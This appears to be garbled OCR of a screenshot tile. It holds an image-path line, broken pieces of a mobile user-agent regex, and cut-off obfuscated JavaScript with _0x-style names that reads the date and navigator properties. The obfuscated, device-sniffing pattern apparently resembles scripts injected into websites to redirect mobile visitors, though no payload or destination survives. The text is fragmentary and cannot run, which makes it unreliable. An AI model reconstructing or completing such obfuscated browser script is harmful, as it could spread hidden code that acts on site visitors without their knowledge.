
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v7
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_